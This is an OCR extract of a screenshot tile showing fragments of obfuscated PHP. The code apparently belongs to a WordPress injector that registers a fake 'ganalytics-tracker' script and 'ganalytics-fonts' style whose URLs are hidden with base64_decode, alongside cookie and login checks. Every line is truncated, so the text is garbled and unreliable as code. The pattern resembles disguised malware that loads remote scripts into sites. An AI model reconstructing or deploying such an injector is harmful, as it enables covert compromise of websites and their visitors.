
{$_a3633496=false;break;}}}$_eb7
tracker','registered')||wp_script_is(
tracker','enqueued');if($_a36334
{wp_deregister_script('ganalytics-t
fonts');$_eb7b41dd=false;}if(!$
{return;}wp_enqueue_style("ganaly
fonts",base64_decode($_62c85323[
[],null);$_e83cbed0=base64_decode
site=".base64_decode($_62c85323[
tracker",$_e83cbed0,[],null,["strate
>setCaptchaCookie();}public funct
{if(!is_user_logged_in()){return;}i
{return;}$_07d55180=time()+